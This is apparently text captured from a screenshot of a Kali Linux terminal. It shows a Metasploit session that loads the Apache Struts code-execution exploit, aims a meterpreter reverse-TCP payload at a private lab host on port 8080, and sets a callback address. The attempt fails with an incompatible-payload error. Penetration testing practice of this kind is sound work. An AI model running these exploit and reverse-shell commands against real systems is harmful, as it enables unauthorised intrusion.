 1
(genmon)XXX
16:54
kali@kali: ~
Session Actions Edit View Help
kali@kali: ~
kali@kali: ~
/usr/share/metasploit-framework/vendor/bundle/ruby/3.3.0/gems/net-ldap-0.20.0/lib/net/ldap.rb:344: warning: previous definition of WhoamiOid was here
# cowsay++
 ____________
< metasploit >
 ------------
       \   ,__,
        \  (oo)____
           (__)    )\
              ||--|| *
       =[ metasploit v6.4.126-dev                               ]
+ -- --=[ 2,638 exploits - 1,331 auxiliary - 2,154 payloads     ]
+ -- --=[ 432 post - 49 encoders - 14 nops - 12 evasion         ]
Metasploit Documentation: https://docs.metasploit.com/
The Metasploit Framework is a Rapid7 Open Source Project
msf > use exploit/multi/http/struts_code_exec
[*] Using configured payload linux/x86/meterpreter/reverse_tcp
msf exploit(multi/http/struts_code_exec) > set RHOSTS 192.168.56.10
RHOSTS => 192.168.56.10
msf exploit(multi/http/struts_code_exec) > set RPORT 8080
RPORT => 8080
msf exploit(multi/http/struts_code_exec) > set URI /struts2-showcase
URI => /struts2-showcase
msf exploit(multi/http/struts_code_exec) > set LHOST 192.168.56.103
LHOST => 192.168.56.103
msf exploit(multi/http/struts_code_exec) > set LPORT 4444
LPORT => 4444
msf exploit(multi/http/struts_code_exec) > run
[-] Exploit failed: linux/x86/meterpreter/reverse_tcp is not a compatible payload.
[*] Exploit completed, but no session was created.
msf exploit(multi/http/struts_code_exec) >